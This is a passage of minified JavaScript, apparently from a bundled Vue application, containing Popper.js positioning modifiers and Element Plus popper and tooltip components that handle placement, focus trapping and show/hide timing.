Bu(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Ms(e)?e:Bu(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=Bu(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Ms(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function IT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Uu(e,t){return t===Au?Vs(xT(e)):qn(t)?IT(t):Vs(DT(Wt(e)))}function PT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Iu(o,r)&&ht(o)!=="body"}):[]}function $T(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Uu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Uu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function ku(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?$s(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?nT:i,a=n.rootBoundary,l=a===void 0?Au:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=Ru(typeof v!="number"?v:Fu(v,Ir)),E=f===$r?rT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=$T(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=ku({reference:x,element:m,strategy:"absolute",placement:o}),H=Vs(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var w=[Ke,He].indexOf(V)>=0?1:-1,Y=[Ve,He].indexOf(V)>=0?"y":"x";D[V]+=k[Y]*w})}return D}function RT(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,s=n.padding,a=n.flipVariations,l=n.allowedAutoPlacements,c=l===void 0?Ds:l,f=Yn(r),u=f?a?xu:xu.filter(function(v){return Yn(v)===f}):Ir,p=u.filter(function(v){return c.indexOf(v)>=0});p.length===0&&(p=u);var _=p.reduce(function(v,h){return v[h]=Vr(e,{placement:h,boundary:o,rootBoundary:i,padding:s})[mt(h)],v},{});return Object.keys(_).sort(function(v,h){return _[v]-_[h]})}function FT(e){if(mt(e)===xs)return[];var t=Yo(e);return[ju(e),t,ju(t)]}function MT(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!0:s,l=n.fallbackPlacements,c=n.padding,f=n.boundary,u=n.rootBoundary,p=n.altBoundary,_=n.flipVariations,v=_===void 0?!0:_,h=n.allowedAutoPlacements,E=t.options.placement,m=mt(E),R=m===E,$=l||(R||!v?[Yo(E)]:FT(E)),x=[E].concat($).reduce(function(nt,rt){return nt.concat(mt(rt)===xs?RT(t,{placement:rt,boundary:f,rootBoundary:u,padding:c,flipVariations:v,allowedAutoPlacements:h}):rt)},[]),y=t.rects.reference,H=t.rects.popper,F=new Map,D=!0,j=x[0],k=0;k<x.length;k++){var V=x[k],w=mt(V),Y=Yn(V)===Wn,ue=[Ve,He].indexOf(w)>=0,oe=ue?"width":"height",L=Vr(t,{placement:V,boundary:f,rootBoundary:u,altBoundary:p,padding:c}),W=ue?Y?Ke:Le:Y?He:Ve;y[oe]>H[oe]&&(W=Yo(W));var Z=Yo(W),_e=[];if(i&&_e.push(L[w]<=0),a&&_e.push(L[W]<=0,L[Z]<=0),_e.every(function(nt){return nt})){j=V,D=!1;break}F.set(V,_e)}if(D)for(var Gt=v?3:1,St=function(nt){var rt=x.find(function(Jn){var $e=F.get(Jn);if($e)return $e.slice(0,nt).every(function(ot){return ot})});if(rt)return j=rt,"break"},qe=Gt;qe>0;qe--){var Be=St(qe);if(Be==="break")break}t.placement!==j&&(t.modifiersData[r]._skip=!0,t.placement=j,t.reset=!0)}}var VT={name:"flip",enabled:!0,phase:"main",fn:MT,requiresIfExists:["offset"],data:{_skip:!1}};function Hu(e,t,n){return n===void 0&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function Ku(e){return[Ve,Ke,He,Le].some(function(t){return e[t]>=0})}function LT(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,s=Vr(t,{elementContext:"reference"}),a=Vr(t,{altBoundary:!0}),l=Hu(s,r),c=Hu(a,o,i),f=Ku(l),u=Ku(c);t.modifiersData[n]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:f,hasPopperEscaped:u},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":f,"data-popper-escaped":u})}var jT={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:LT};function BT(e,t,n){var r=mt(e),o=[Le,Ve].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,s=i[0],a=i[1];return s=s||0,a=(a||0)*o,[Le,Ke].indexOf(r)>=0?{x:a,y:s}:{x:s,y:a}}function UT(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,s=Ds.reduce(function(f,u){return f[u]=BT(u,t.rects,i),f},{}),a=s[t.placement],l=a.x,c=a.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=l,t.modifiersData.popperOffsets.y+=c),t.modifiersData[r]=s}var kT={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:UT};function HT(e){var t=e.state,n=e.name;t.modifiersData[n]=ku({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Wu={name:"popperOffsets",enabled:!0,phase:"read",fn:HT,data:{}};function KT(e){return e==="x"?"y":"x"}function WT(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=o===void 0?!0:o,s=n.altAxis,a=s===void 0?!1:s,l=n.boundary,c=n.rootBoundary,f=n.altBoundary,u=n.padding,p=n.tether,_=p===void 0?!0:p,v=n.tetherOffset,h=v===void 0?0:v,E=Vr(t,{boundary:l,rootBoundary:c,padding:u,altBoundary:f}),m=mt(t.placement),R=Yn(t.placement),$=!R,x=$s(m),y=KT(x),H=t.modifiersData.popperOffsets,F=t.rects.reference,D=t.rects.popper,j=typeof h=="function"?h(Object.assign({},t.rects,{placement:t.placement})):h,k=typeof j=="number"?{mainAxis:j,altAxis:j}:Object.assign({mainAxis:0,altAxis:0},j),V=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,w={x:0,y:0};if(H){if(i){var Y,ue=x==="y"?Ve:Le,oe=x==="y"?He:Ke,L=x==="y"?"height":"width",W=H[x],Z=W+E[ue],_e=W-E[oe],Gt=_?-D[L]/2:0,St=R===Wn?F[L]:D[L],qe=R===Wn?-D[L]:-F[L],Be=t.elements.arrow,nt=_&&Be?Ps(Be):{width:0,height:0},rt=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:$u(),Jn=rt[ue],$e=rt[oe],ot=Fr(0,F[L],nt[L]),Zo=$?F[L]/2-Gt-ot-Jn-k.mainAxis:St-ot-Jn-k.mainAxis,Yt=$?-F[L]/2+Gt+ot+$e+k.mainAxis:qe+ot+$e+k.mainAxis,Nn=t.elements.arrow&&Rr(t.elements.arrow),Br=Nn?x==="y"?Nn.clientTop||0:Nn.clientLeft||0:0,d=(Y=V==null?void 0:V[x])!=null?Y:0,g=W+Zo-d-Br,b=W+Yt-d,O=Fr(_?qo(Z,g):Z,W,_?Tn(_e,b):_e);H[x]=O,w[x]=O-W}if(a){var T,I=x==="x"?Ve:Le,M=x==="x"?He:Ke,S=H[y],P=y==="y"?"height":"width",N=S+E[I],K=S-E[M],U=[Ve,Le].indexOf(m)!==-1,q=(T=V==null?void 0:V[y])!=null?T:0,Q=U?N:S-F[P]-D[P]-q+k.altAxis,ee=U?S+F[P]+D[P]-q-k.altAxis:K,ie=_&&U?vT(Q,S,ee):Fr(_?Q:N,S,_?ee:K);H[y]=ie,w[y]=ie-S}t.modifiersData[r]=w}}var qT={name:"preventOverflow",enabled:!0,phase:"main",fn:WT,requiresIfExists:["offset"]};function zT(e){return{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}}function GT(e){return e===tt(e)||!We(e)?Rs(e):zT(e)}function YT(e){var t=e.getBoundingClientRect(),n=zn(t.width)/e.offsetWidth||1,r=zn(t.height)/e.offsetHeight||1;return n!==1||r!==1}function QT(e,t,n){n===void 0&&(n=!1);var r=We(t),o=We(t)&&YT(t),i=Wt(t),s=Gn(e,o),a={scrollLeft:0,scrollTop:0},l={x:0,y:0};return(r||!r&&!n)&&((ht(t)!=="body"||Ms(i))&&(a=GT(t)),We(t)?(l=Gn(t,!0),l.x+=t.clientLeft,l.y+=t.clientTop):i&&(l.x=Fs(i))),{x:s.left+a.scrollLeft-l.x,y:s.top+a.scrollTop-l.y,width:s.width,height:s.height}}function JT(e){var t=new Map,n=new Set,r=[];e.forEach(function(i){t.set(i.name,i)});function o(i){n.add(i.name);var s=[].concat(i.requires||[],i.requiresIfExists||[]);s.forEach(function(a){if(!n.has(a)){var l=t.get(a);l&&o(l)}}),r.push(i)}return e.forEach(function(i){n.has(i.name)||o(i)}),r}function ZT(e){var t=JT(e);return pT.reduce(function(n,r){return n.concat(t.filter(function(o){return o.phase===r}))},[])}function XT(e){var t;return function(){return t||(t=new Promise(function(n){Promise.resolve().then(function(){t=void 0,n(e())})})),t}}function ew(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}var qu={placement:"bottom",modifiers:[],strategy:"absolute"};function zu(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Ls(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?qu:o;return function(s,a,l){l===void 0&&(l=i);var c={placement:"bottom",orderedModifiers:[],options:Object.assign({},qu,i),modifiersData:{},elements:{reference:s,popper:a},attributes:{},styles:{}},f=[],u=!1,p={state:c,setOptions:function(h){var E=typeof h=="function"?h(c.options):h;v(),c.options=Object.assign({},i,c.options,E),c.scrollParents={reference:qn(s)?Mr(s):s.contextElement?Mr(s.contextElement):[],popper:Mr(a)};var m=ZT(ew([].concat(r,c.options.modifiers)));return c.orderedModifiers=m.filter(function(R){return R.enabled}),_(),p.update()},forceUpdate:function(){if(!u){var h=c.elements,E=h.reference,m=h.popper;if(zu(E,m)){c.rects={reference:QT(E,Rr(m),c.options.strategy==="fixed"),popper:Ps(m)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(D){return c.modifiersData[D.name]=Object.assign({},D.data)});for(var R=0;R<c.orderedModifiers.length;R++){if(c.reset===!0){c.reset=!1,R=-1;continue}var $=c.orderedModifiers[R],x=$.fn,y=$.options,H=y===void 0?{}:y,F=$.name;typeof x=="function"&&(c=x({state:c,options:H,name:F,instance:p})||c)}}}},update:XT(function(){return new Promise(function(h){p.forceUpdate(),h(c)})}),destroy:function(){v(),u=!0}};if(!zu(s,a))return p;p.setOptions(l).then(function(h){!u&&l.onFirstUpdate&&l.onFirstUpdate(h)});function _(){c.orderedModifiers.forEach(function(h){var E=h.name,m=h.options,R=m===void 0?{}:m,$=h.effect;if(typeof $=="function"){var x=$({state:c,name:E,instance:p,options:R}),y=function(){};f.push(x||y)}})}function v(){f.forEach(function(h){return h()}),f=[]}return p}}Ls();var tw=[Lu,Wu,Vu,Du];Ls({defaultModifiers:tw});var nw=[Lu,Wu,Vu,Du,kT,VT,qT,OT,jT],rw=Ls({defaultModifiers:nw});const ow=["fixed","absolute"],iw=et({boundariesPadding:{type:Number,default:0},fallbackPlacements:{type:he(Array),default:void 0},gpuAcceleration:{type:Boolean,default:!0},offset:{type:Number,default:12},placement:{type:String,values:Ds,default:"bottom"},popperOptions:{type:he(Object),default:()=>({})},strategy:{type:String,values:ow,default:"absolute"}}),Gu=et({...iw,id:String,style:{type:he([String,Array,Object])},className:{type:he([String,Array,Object])},effect:{type:he(String),default:"dark"},visible:Boolean,enterable:{type:Boolean,default:!0},pure:Boolean,focusOnShow:{type:Boolean,default:!1},trapping:{type:Boolean,default:!1},popperClass:{type:he([String,Array,Object])},popperStyle:{type:he([String,Array,Object])},referenceEl:{type:he(Object)},triggerTargetEl:{type:he(Object)},stopPopperMouseEvent:{type:Boolean,default:!0},virtualTriggering:Boolean,zIndex:Number,...lu(["ariaLabel"])}),sw={mouseenter:e=>e instanceof MouseEvent,mouseleave:e=>e instanceof MouseEvent,focus:()=>!0,blur:()=>!0,close:()=>!0},aw=(e,t)=>{const n=le(!1),r=le();return{focusStartRef:r,trapped:n,onFocusAfterReleased:c=>{var f;((f=c.detail)==null?void 0:f.focusReason)!=="pointer"&&(r.value="first",t("blur"))},onFocusAfterTrapped:()=>{t("focus")},onFocusInTrap:c=>{e.visible&&!n.value&&(c.target&&(r.value=c.target),n.value=!0)},onFocusoutPrevented:c=>{e.trapping||(c.detail.focusReason==="pointer"&&c.preventDefault(),n.value=!1)},onReleaseRequested:()=>{n.value=!1,t("close")}}},lw=(e,t=[])=>{const{placement:n,strategy:r,popperOptions:o}=e,i={placement:n,strategy:r,...o,modifiers:[...uw(e),...t]};return fw(i,o==null?void 0:o.modifiers),i},cw=e=>{if(Xe)return On(e)};function uw(e){const{offset:t,gpuAcceleration:n,fallbackPlacements:r}=e;return[{name:"offset",options:{offset:[0,t??12]}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5,fallbackPlacements:r}},{name:"computeStyles",options:{gpuAcceleration:n}}]}function fw(e,t){t&&(e.modifiers=[...e.modifiers,...t??[]])}const dw=(e,t,n={})=>{const r={name:"updateState",enabled:!0,phase:"write",fn:({state:l})=>{const c=pw(l);Object.assign(s.value,c)},requires:["computeStyles"]},o=te(()=>{const{onFirstUpdate:l,placement:c,strategy:f,modifiers:u}=A(n);return{onFirstUpdate:l,placement:c||"bottom",strategy:f||"absolute",modifiers:[...u||[],r,{name:"applyStyles",enabled:!1}]}}),i=ol(),s=le({styles:{popper:{position:A(o).strategy,left:"0",top:"0"},arrow:{position:"absolute"}},attributes:{}}),a=()=>{i.value&&(i.value.destroy(),i.value=void 0)};return me(o,l=>{const c=A(i);c&&c.setOptions(l)},{deep:!0}),me([e,t],([l,c])=>{a(),!(!l||!c)&&(i.value=rw(l,c,A(o)))}),ft(()=>{a()}),{state:te(()=>{var l;return{...((l=A(i))==null?void 0:l.state)||{}}}),styles:te(()=>A(s).styles),attributes:te(()=>A(s).attributes),update:()=>{var l;return(l=A(i))==null?void 0:l.update()},forceUpdate:()=>{var l;return(l=A(i))==null?void 0:l.forceUpdate()},instanceRef:te(()=>A(i))}};function pw(e){const t=Object.keys(e.elements),n=_s(t.map(o=>[o,e.styles[o]||{}])),r=_s(t.map(o=>[o,e.attributes[o]]));return{styles:n,attributes:r}}const hw=0,mw=e=>{const{popperInstanceRef:t,contentRef:n,triggerRef:r,role:o}=Ae(Ts,void 0),i=le(),s=le(),a=te(()=>({name:"eventListeners",enabled:!!e.visible})),l=te(()=>{var m;const R=A(i),$=(m=A(s))!=null?m:hw;return{name:"arrow",enabled:!rO(R),options:{element:R,padding:$}}}),c=te(()=>({onFirstUpdate:()=>{v()},...lw(e,[A(l),A(a)])})),f=te(()=>cw(e.referenceEl)||A(r)),{attributes:u,state:p,styles:_,update:v,forceUpdate:h,instanceRef:E}=dw(f,n,c);return me(E,m=>t.value=m),bt(()=>{me(()=>{var m;return(m=A(f))==null?void 0:m.getBoundingClientRect()},()=>{v()})}),{attributes:u,arrowRef:i,contentRef:n,instanceRef:E,state:p,styles:_,role:o,forceUpdate:h,update:v}},gw=(e,{attributes:t,styles:n,role:r})=>{const{nextZIndex:o}=AO(),i=Nr("popper"),s=te(()=>A(t).popper),a=le(Bo(e.zIndex)?e.zIndex:o()),l=te(()=>[i.b(),i.is("pure",e.pure),i.is(e.effect),e.popperClass]),c=te(()=>[{zIndex:A(a)},A(n).popper,e.popperStyle||{}]),f=te(()=>r.value==="dialog"?"false":void 0),u=te(()=>A(n).arrow||{});return{ariaModal:f,arrowStyle:u,contentAttrs:s,contentClass:l,contentStyle:c,contentZIndex:a,updateZIndex:()=>{a.value=Bo(e.zIndex)?e.zIndex:o()}}},_w=Ne({...Ne({name:"ElPopperContent"}),props:Gu,emits:sw,setup(e,{expose:t,emit:n}){const r=e,{focusStartRef:o,trapped:i,onFocusAfterReleased:s,onFocusAfterTrapped:a,onFocusInTrap:l,onFocusoutPrevented:c,onReleaseRequested:f}=aw(r,n),{attributes:u,arrowRef:p,contentRef:_,styles:v,instanceRef:h,role:E,update:m}=mw(r),{ariaModal:R,arrowStyle:$,contentAttrs:x,contentClass:y,contentStyle:H,updateZIndex:F}=gw(r,{styles:v,attributes:u,role:E}),D=Ae(cu,void 0),j=le();dn(fu,{arrowStyle:$,arrowRef:p,arrowOffset:j}),D&&dn(cu,{...D,addInputId:ve,removeInputId:ve});let k;const V=(Y=!0)=>{m(),Y&&F()},w=()=>{V(!1),r.visible&&r.focusOnShow?i.value=!0:r.visible===!1&&(i.value=!1)};return bt(()=>{me(()=>r.triggerTargetEl,(Y,ue)=>{k==null||k(),k=void 0;const oe=A(Y||_.value),L=A(ue||_.value);xr(oe)&&(k=me([E,()=>r.ariaLabel,R,()=>r.id],W=>{["role","aria-label","aria-modal","id"].forEach((Z,_e)=>{vs(W[_e])?oe.removeAttribute(Z):oe.setAttribute(Z,W[_e])})},{immediate:!0})),L!==oe&&xr(L)&&["role","aria-label","aria-modal","id"].forEach(W=>{L.removeAttribute(W)})},{immediate:!0}),me(()=>r.visible,w,{immediate:!0})}),ft(()=>{k==null||k(),k=void 0}),t({popperContentRef:_,popperInstanceRef:h,updatePopper:V,contentStyle:H}),(Y,ue)=>(re(),Ie("div",Po({ref_key:"contentRef",ref:_},A(x),{style:A(H),class:A(y),tabindex:"-1",onMouseenter:oe=>Y.$emit("mouseenter",oe),onMouseleave:oe=>Y.$emit("mouseleave",oe)}),[ce(A(tT),{trapped:A(i),"trap-on-focus-in":!0,"focus-trap-el":A(_),"focus-start-el":A(o),onFocusAfterTrapped:A(a),onFocusAfterReleased:A(s),onFocusin:A(l),onFocusoutPrevented:A(c),onReleaseRequested:A(f)},{default:ze(()=>[dt(Y.$slots,"default")]),_:3},8,["trapped","focus-trap-el","focus-start-el","onFocusAfterTrapped","onFocusAfterReleased","onFocusin","onFocusoutPrevented","onReleaseRequested"])],16,["onMouseenter","onMouseleave"]))}});var vw=Tt(_w,[["__file","content.vue"]]);const Ew=ys(RO),js=Symbol("elTooltip");function Yu(){let e;const t=(r,o)=>{n(),e=window.setTimeout(r,o)},n=()=>window.clearTimeout(e);return Qc(()=>n()),{registerTimeout:t,cancelTimeout:n}}const bw=et({showAfter:{type:Number,default:0},hideAfter:{type:Number,default:200},autoClose:{type:Number,default:0}}),yw=({showAfter:e,hideAfter:t,autoClose:n,open:r,close:o})=>{const{registerTimeout:i}=Yu(),{registerTimeout:s,cancelTimeout:a}=Yu();return{onOpen:f=>{i(()=>{r(f);const u=A(n);Bo(u)&&u>0&&s(()=>{o(f)},u)},A(e))},onClose:f=>{a(),i(()=>{o(f)},A(t))}}},Qu=et({...bw,...Gu,appendTo:{type:he([String,Object])},content:{type:String,default:""},rawContent:Boolean,persistent:Boolean,visible:{type:he(Boolean),default:null},transition:String,teleported:{type:Boolean,default:!0},disabled:Boolean,...lu(["ariaLabel"])}),Ju=et({...hu,disabled:Boolean,trigger:{type:he([String,Array]),default:"hover"},triggerKeys:{type:he(Array),default:()=>[Dr.enter,Dr.numpadEnter,Dr.space]}}),Ow=bs({type:he(Boolean),default:null}),Tw=bs({type:he(Function)}),Zu=e=>{const t=`update:${e}`,n=`onUpdate:${e}`,r=[t],o={[e]:Ow,[n]:Tw};return{useModelToggle:({indicator:s,toggleReason:a,shouldHideWhenRouteChanges:l,shouldProceed:c,onShow:f,onHide:u})=>{const p=Bn(),{emit:_}=p,v=p.props,h=te(()=>G(v[n])),E=te(()=>v[e]===null),m=F=>{s.value!==!0&&(s.value=!0,a&&(a.value=F),G(f)&&f(F))},R=F=>{s.value!==!1&&(s.value=!1,a&&(a.value=F),G(u)&&u(F))},$=F=>{if(v.disabled===!0||G(c)&&!c())return;const D=h.value&&Xe;D&&_(t,!0),(E.value||!D)&&m(F)},x=F=>{if(v.disabled===!0||!Xe)return;const D=h.value&&Xe;D&&_(t,!1),(E.value||!D)&&R(F)},y=F=>{Kc(F)&&(v.disabled&&F?h.value&&_(t,!1):s.value!==F&&(F?m():R()))},H=()=>{s.value?x():$()};return me(()=>v[e],y),l&&p.appContext.config.globalProperties.$route!==void 0&&me(()=>({...p.proxy.$route}),()=>{l.value&&s.value&&x()}),bt(()=>{y(v[e])}),{hide:x,show:$,toggle:H,hasUpdateHandler:h}},useModelToggleProps:o,useModelToggleEmits:r}};Zu("modelValue");const{useModelToggleProps:ww,useModelToggleEmits:Nw,useModelToggle:Cw}=Zu("visible"),Sw=et({...du,...ww,...Qu,...Ju,...pu,showArrow:{type:Boolean,default:!0}}),Aw=[...Nw,"before-show","before-hide","show","hide","open","close"],xw=(e,t)=>z(e)?e.includes(t):e===t,Qn=(e,t,n)=>r=>{xw(A(e),t)&&n(r)},Nt=(e,t,{checkForDefaultPrevented:n=!0}={})=>o=>{const i=e==null?void 0:e(o);if(n===!1||!i)return t==null?void 0:t(o)},Dw=Ne({...Ne({name:"ElTooltipTrigger"}),props:Ju,setup(e,{expose:t}){const n=e,r=Nr("tooltip"),{controlled:o,id:i,open:s,onOpen:a,onClose:l,onToggle:c}=Ae(js,void 0),f=le(null),u=()=>{if(A(o)||n.disabled)return!0},p=lr(n,"trigger"),_=Nt(u,Qn(p,"hover",a)),v=Nt(u,Qn(p,"hover",l)),h=Nt(u,Qn(p,"click",x=>{x.button===0&&c(x)})),E=Nt(u,Qn(p,"focus",a)),m=Nt(u,Qn(p,"focus",l)),R=Nt(u,Qn(p,"contextmenu",x=>{x.preventDefault(),c(x)})),$=Nt(u,x=>{const{code:y}=x;n.triggerKeys.includes(y)&&(x.preventDefault(),c(x))});return t({triggerRef:f}),(x,y)=>(re(),Pe(A(UO),{id:A(i),"virtual-ref":x.virtualRef,open:A(s),"virtual-triggering":x.virtualTriggering,class:_t(A(r).e("trigger")),onBlur:A(m),onClick:A(h),onContextmenu:A(R),onFocus:A(E),onMouseenter:A(_),onMouseleave:A(v),onKeydown:A($)},{default:ze(()=>[dt(x.$slots,"default")]),_:3},8,["id","virtual-ref","open","virtual-triggering","class","onBlur","onClick","onContextmenu","onFocus","onMouseenter","onMouseleave","onKeydown"]))}});var Iw=Tt(Dw,[["__file","trigger.vue"]]);const Pw=et({to:{type:he([String,Object]),required:!0},disabled:Boolean});var $w=Tt(Ne({__name:"teleport",props:Pw,setup(e){return(t,n)=>t.disabled?dt(t.$slots,"default",{key:0}):(re(),Pe(sE,{key:1,to:t.to},[dt(t.$slots,"default")],8,["to"]))}}),[["__file","teleport.vue"]]);const Rw=ys($w),Xu=()=>{const e=ls(),t=uu(),n=te(()=>`${e.value}-popper-container-${t.prefix}`),r=te(()=>`#${n.value}`);return{id:n,selector:r}},Fw=e=>{const t=document.createElement("div");return t.id=e,document.body.appendChild(t),t},Mw=()=>{const{id:e,selector:t}=Xu();return Rl(()=>{Xe&&({}.NODE_ENV==="test"||!document.body.querySelector(t.value))&&Fw(e.value)}),{id:e,selector:t}},Vw=Ne({...Ne({name:"ElTooltipContent",inheritAttrs:!1}),props:Qu,setup(e,{expose:t}){const n=e,{selector:r}=Xu(),o=Nr("tooltip"),i=le();let s;const{controlled:a,id:l,open:c,trigger:f,onClose:u,onOpen:p,onShow:_,onHide:v,onBeforeShow:h,onBeforeHide:E}=Ae(js,void 0),m=te(()=>n.transition||`${o.namespace.value}-fade-in-linear`),R=te(()=>({}).NODE_ENV==="test"?!0:n.persistent);ft(()=>{s==null||s()});const $=te(()=>A(R)?!0:A(c)),x=te(()=>n.disabled?!1:A(c)),y=te(()=>n.appendTo||r.value),H=te(()=>{var L;return(L=n.style)!=null?L:{}}),F=le(!0),D=()=>{v(),F.value=!0},j=()=>{if(A(a))return!0},k=Nt(j,()=>{n.enterable&&A(f)==="hover"&&p()}),V=Nt(j,()=>{A(f)==="hover"&&u()}),w=()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L),h==null||h()},Y=()=>{E==null||E()},ue=()=>{_(),s=bO(te(()=>{var L;return(L=i.value)==null?void 0:L.popperContentRef}),()=>{if(A(a))return;A(f)!=="hover"&&u()})},oe=()=>{n.virtualTriggering||u()};return me(()=>A(c),L=>{L?F.value=!1:s==null||s()},{flush:"post"}),me(()=>n.content,()=>{var L,W;(W=(L=i.value)==null?void 0:L.updatePopper)==null||W.call(L)}),t({contentRef:i}),(L,W)=>(re(),Pe(A(Rw),{disabled:!L.teleported,to:A(y)},{default:ze(()=>[ce(ts,{name:A(m),onAfterLeave:D,onBeforeEnter:w,onAfterEnter:ue,onBeforeLeave:Y},{default:ze(()=>[A($)?Sl((re(),Pe(A(vw),Po({key:0,id:A(l),ref_key:"contentRef",ref:i},L.$attrs,{"aria-label":L.ariaLabel,"aria-hidden":F.value,"boundaries-padding":L.boundariesPadding,"fallback-placements":L.fallbackPlacements,"gpu-acceleration":L.gpuAcceleration,offset:L.offset,placement:L.placement,"popper-options":L.popperOptions,strategy:L.strategy,effect:L.effect,enterable:L.enterable,pure:L.pure,"popper-class":L.popperClass,"popper-style":[L.popperStyle,A(H)],"reference-el":L.referenceEl,"trigger-target-el":L.triggerTargetEl,visible:A(x),"z-index":L.zIndex,onMouseenter:A(k),onMouseleave:A(V),onBlur:oe,onClose:A(u)}),{default:ze(()=>[dt(L.$slots,"default")]),_:3},16,["id","aria-label","aria-hidden","boundaries-padding","fallback-placements","gpu-acceleration","offset","placement","popper-options","strategy","effect","enterable","pure","popper-class","popper-style","reference-el","trigger-target-el","visible","z-index","onMouseenter","onMouseleave","onClose"])),[[$E,A(x)]]):Je("v-if",!0)]),_:3},8,["name"])]),_:3},8,["disabled","to"]))}});var Lw=Tt(Vw,[["__file","content.vue"]]);const jw=Ne({...Ne({name:"ElTooltip"}),props:Sw,emits:Aw,setup(e,{expose:t,emit:n}){const r=e;Mw();const o=PO(),i=le(),s=le(),a=()=>{var m;const R=A(i);R&&((m=R.popperInstanceRef)==null||m.update())},l=le(!1),c=le(),{show:f,hide:u,hasUpdateHandler:p}=Cw({indicator:l,toggleReason:c}),{onOpen:_,onClose:v}=yw({showAfter:lr(r,"showAfter"),hideAfter:lr(r,"hideAfter"),autoClose:lr(r,"autoClose"),open:f,close:u}),h=te(()=>Kc(r.visible)&&!p.value);dn(js,{controlled:h,id:o,open:uo(l),trigger:lr(r,"trigger"),onOpen:m=>{_(m)},onClose:m=>{v(m)},onToggle:m=>{A(l)?v(m):_(m)},onShow:()=>{n("show",c.value)},onHide:()=>{n("hide",c.value)},onBeforeShow:()=>{n("before-show",c.value)},onBeforeHide:()=>{n("before-hide",c.value)},updatePopper:a}),me(()=>r.disabled,m=>{m&&l.value&&(l.value=!1)});const E=m=>{var R,$;const x=($=(R=s.value)==null?void 0:R.contentRef)==null?void 0:$.popperContentRef,y=(m==null?void 0:m.relatedTarget)||document.activeElement;return x&&x.contains(y)};return 